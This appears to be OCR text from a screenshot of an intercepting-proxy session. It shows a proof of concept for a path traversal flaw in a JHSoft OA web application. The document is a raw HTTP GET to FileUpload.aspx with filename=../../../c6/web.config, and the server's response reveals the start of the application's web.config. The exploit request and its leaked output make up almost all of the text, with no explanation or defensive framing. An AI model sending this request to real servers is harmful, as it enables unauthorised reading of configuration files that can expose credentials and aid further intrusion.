 Pretty Raw Hex Hackvertor \n
GET /c6/JHSoft.WCF/FunctionNew/FileUpload.aspx/
?filename=../../../c6/web.config HTTP/1.1
Host: 1
Accept-Language: zh-CN
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Pretty Raw Hex Render Hackvertor \n
12 X-Content-Type-Options: nosniff
13 X-Download-Options: noopen
14 X-Frame-Options: SAMEORIGIN
15 X-Permitted-Cross-Domain-Policies: master-only
16 X-Xss-Protection: 1
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <configuration>
20 <configSections>
21 <section name="MicrosoftWebControls"
type="System.Configuration.NameValueSectionHandler, System,
Version=1.0.3300.0, Culture=neutral,
PublicKeyToken=b77a5c561934e089">
22 </section>
23 <section name="log4net"
type="log4net.Config.Log4NetConfigurationSectionHandler, log4net"
/>
24 <section name="unity"
type="Microsoft.Practices.Unity.Configuration.UnityConfigurationSe
ction,Microsoft.Practices.Unity.Configuration" />
25 <section name="cachingConfiguration"
type="Microsoft.Practices.EnterpriseLibrary.Caching.Configuration.
CacheManagerSettings,
Microsoft.Practices.EnterpriseLibrary.Caching, Version=5.0.505.0,
Culture=neutral, PublicKeyToken=31bf3856ad364e35"
requirePermission="true" />
26 <!-- For more information on Entity Framework
configuration, visit http://go.microsoft.com/fwlink/?LinkID=237468
-->